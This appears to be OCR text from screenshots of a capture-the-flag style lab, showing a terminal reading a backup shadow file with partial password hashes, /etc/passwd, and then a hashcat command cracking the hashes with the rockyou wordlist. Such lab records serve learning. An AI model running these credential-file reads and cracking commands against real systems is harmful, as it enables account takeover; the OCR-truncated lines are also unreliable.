 Applications Places Terminal Sat 11:43 1
root@kali: ~
File Edit View Search Terminal Help
sunny@sunday:~/Desktop$ cat /backup/shadow.backup
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T4
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5F
sunny@sunday:~/Desktop$ cat /etc/passw
root:x:0:0:Super-User:/root:/usr/bin/ba
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spoo
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucp
dladm:x:15:3:Datalink Admin:/:
smmsp:x:25:25:SendMail Message Submiss
listen:x:37:4:Network Admin:/usr/net/n
gdm:x:50:50:GDM Reserved UID:/:
zfssnap:x:51:12:ZFS Automatic Snapshots
xvm:x:60:60:xVM User:/:
mysql:x:70:70:MySQL Reserved UID:/:
openldap:x:75:75:OpenLDAP User:/:
webservd:x:80:80:WebServer Reserved UI
postgres:x:90:90:PostgreSQL Reserved U
svctag:x:95:12:Service Tag UID:/:
nobody:x:60001:60001:NFS Anonymous Acc
noaccess:x:60002:60002:No Access User:
nobody4:x:65534:65534:SunOS 4.x NFS An
sammy:x:101:10:sammy:/export/home/samm
sunny:x:65535:1:sunny:/export/home/sun
sunny@sunday:~/Desktop$ cat /etc/shado
cat: /etc/shadow: Permission denied
sunny@sunday:~/Desktop$
Photos - 10.png
See all photos Add to a creation Edit & Create Share
[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => ^C
c:\Users\Heath\Desktop\hashcat-4.2.1>hashcat64.exe -m 7400 -a 0 ..\..\Downloads\shadowed.txt ..\..\Downloads\rockyou.txt
hashcat (v4.2.1) starting...